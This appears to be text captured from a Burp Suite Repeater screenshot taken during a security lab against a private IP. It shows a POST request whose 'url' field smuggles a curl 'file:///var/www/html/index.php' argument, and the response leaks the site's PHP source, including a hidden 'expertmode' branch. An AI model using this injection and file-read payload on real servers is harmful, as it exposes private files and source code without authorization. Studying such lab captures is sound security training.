 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Settings
1 × +
Send Cancel < > Target: http://10.10.92.73 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.92.73
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.92.73
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.92.73/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http%3A%2F%2F%3Bcurl%2F%20file%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Findex.php
Response
Pretty Raw Hex Render \n
Is that website down, or is it just you?
</h1>
28 <form id="urlForm" action="index.php" method="POST">
29 <input type="url" id="url" name="url" placeholder="Please enter a URL." required>
<br>
30 <button type="submit">
Is it down?
</button>
31 </form>
<div class="output" id="outputSection">
<font size=+1>
It is up. It's just you!
</font>
<br>
<br>
<p id="outputDetails">
<pre>
&lt;!DOCTYPE html&gt;
32 &lt;html lang=&quot;en&quot;&gt;
33 &lt;head&gt;
34 &lt;meta charset=&quot;UTF-8&quot;&gt;
35 &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width,
initial-scale=1.0&quot;&gt;
36 &lt;title&gt;Is it down or just me?&lt;/title&gt;
37 &lt;link rel=&quot;stylesheet&quot; href=&quot;style.css&quot;&gt;
38 &lt;/head&gt;
39 &lt;body&gt;
40
41 &lt;header&gt;
42 &lt;img src=&quot;/logo.png&quot; alt=&quot;Logo&quot;&gt;
43 &lt;h2&gt;Is it down or just me?&lt;/h2&gt;
44 &lt;/header&gt;
45
46 &lt;div class=&quot;container&quot;&gt;
47
48 &lt;?php
49 if ( isset($_GET[&#039;expertmode&#039;]) &amp;&amp;
$_GET[&#039;expertmode&#039;] === &#039;tcp&#039; ) {
50 echo &#039;&lt;h1&gt;Is the port refused, or is it just you?&lt;/h1&gt;
51 &lt;form id=&quot;urlForm&quot; action=&quot;index.php?expertmode=tcp&quot;
method=&quot;POST&quot;&gt;
52 &lt;input type=&quot;text&quot; id=&quot;url&quot; name=&quot;ip&quot;
placeholder=&quot;Please enter an IP.&quot; required&gt;&lt;br&gt;
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes